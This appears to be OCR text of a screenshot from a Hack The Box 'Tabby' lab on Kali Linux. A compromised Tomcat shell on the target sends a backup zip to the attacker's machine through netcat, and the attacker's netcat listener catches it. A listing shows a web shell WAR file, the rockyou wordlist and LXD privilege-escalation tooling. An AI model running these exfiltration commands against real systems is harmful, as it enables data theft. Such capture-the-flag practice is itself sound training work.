 Kazam
Record a video or take a screenshot of your screen
[Mozilla Firefox]
kali@kali: ~/htb/tabby
[kali@kali: ~/Downloads]
02:12 PM
57%
tomcat@tabby:/var/www/html/files$ nc 10.10.10.8 80 < 16162020_backup.zip
nc 10.10.10.8 80 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$ nc -w 4 10.10.14.8 1234 < 16162020_backup.zip
<iles$ nc -w 4 10.10.14.8 1234 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$
kali@kali: ~/htb/tabby 162x23
kali@kali:~/htb/tabby$ ls -la
total 136696
drwxr-xr-x 4 kali kali      4096 Nov  9 13:45 .
drwxr-xr-x 5 kali kali      4096 Oct 30 17:42 ..
-rw-r--r-- 1 kali kali         0 Nov  9 14:01 16162020_backup.zip
-rw-r--r-- 1 kali kali         0 Nov  9 10:33 backup.zip
drwxr-xr-x 3 kali kali      4096 Nov  9 10:44 lxd-alpine-builder
-rw-r--r-- 1 kali kali 139921497 Nov  9 10:31 rockyou.txt
-rw-r--r-- 1 kali kali       434 Nov  8 17:01 scan.gnmap
-rw-r--r-- 1 kali kali       723 Nov  8 17:01 scan.nmap
-rw-r--r-- 1 kali kali      6024 Nov  8 17:01 scan.xml
-rw-r--r-- 1 kali kali      1101 Nov  9 13:45 shell.war
-rw-r--r-- 1 kali kali       617 Oct 30 17:44 tabby.gnmap
-rw-r--r-- 1 kali kali      1073 Oct 30 17:44 tabby.nmap
-rw-r--r-- 1 kali kali      6865 Oct 30 17:44 tabby.xml
drwxr-xr-x 2 kali kali      4096 Nov  9 10:49 www
kali@kali:~/htb/tabby$ ^C
kali@kali:~/htb/tabby$ sudo nc -lvnp 1234 > 16162020_backup.zip
[sudo] password for kali:
Listening on 0.0.0.0 1234
Connection received on 10.10.10.194 43076
kali@kali:~/htb/tabby$ ls
16162020_backup.zip  backup.zip  lxd-alpine-builder  rockyou.txt  scan.gnmap  scan.nmap  scan.xml  shell.war  tabby.gnmap  tabby.nmap  tabby.xml  www
kali@kali: ~/htb/tabby 162x2
kali@kali:~/htb/tabby$ nc -lvnp 80 > 16162020_backup.zip
nc: Permission denied